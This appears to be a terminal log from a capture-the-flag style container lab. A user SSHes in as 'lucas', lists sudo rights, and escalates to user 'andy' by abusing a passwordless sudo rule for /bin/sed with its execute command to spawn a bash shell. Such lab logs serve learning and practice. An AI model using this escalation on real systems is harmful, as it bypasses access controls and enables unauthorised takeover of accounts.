 192.168.0.105 Disconnected
❯ ssh lucas@172.17.0.2
The authenticity of host '172.17.0.2 (172.17.0.2)' can't be established.
ED25519 key fingerprint is SHA256:2w4/PQ5L3xreq6F0ZhOCWrJ8m8oFWVAnkd6GqbM2jm8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.2' (ED25519) to the list of known hosts.
lucas@172.17.0.2's password:
$ whoami
lucas
$ sudo -l
Matching Defaults entries for lucas on 8572e78d5b56:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lucas may run the following commands on 8572e78d5b56:
    (andy) NOPASSWD: /bin/sed
$ sudo -u andy /bin/sed -n '1e exec /bin/bash' /etc/hosts
andy@8572e78d5b56:~$